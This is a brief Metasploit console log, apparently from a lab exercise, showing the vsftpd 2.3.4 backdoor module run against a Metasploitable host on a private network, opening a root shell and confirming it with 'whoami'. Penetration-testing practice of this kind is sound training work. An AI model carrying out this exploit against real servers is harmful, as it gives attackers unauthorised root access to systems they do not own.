 [*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.39.4:21 - The port used by the backdoor bind listener is already open
[+] 192.168.39.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.39.3:36137 → 192.168.39.4:6200) at 2024-11-13 16:01:38 +0200
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
root@metasploitable:/# whoami
whoami
root
root@metasploitable:/#